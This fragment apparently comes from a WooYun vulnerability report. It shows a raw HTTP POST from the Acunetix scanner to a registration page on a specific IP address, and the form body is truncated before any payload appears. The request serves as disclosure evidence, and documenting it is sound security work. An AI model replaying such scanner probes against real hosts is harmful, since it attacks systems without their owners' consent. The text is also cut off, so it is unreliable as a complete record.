 POST /register.jsp HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
Referer: http://218.202.32.89:8080/register.jsp
Content-Length: 189
Content-Type: application/x-www-form-urlencoded
Acunetix-Aspect: enabled
Acunetix-Aspect-Password: 082119f75623eb7abd7bf357698ff66c
Acunetix-Aspect-Queries: filelist;aspectalerts
Cookie: JSESSIONID=97F8A816BF94ECAD60732CCE7FB924B5
Host: 218.202.32.89:8080
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500
Accept: */*
channelname=rmwixusi&email=sample%40email.tst&location=%e5%a2%a8%e6%b1%9f%e5%8e%bf&location=1&mobi=1&re
www.wooyun.org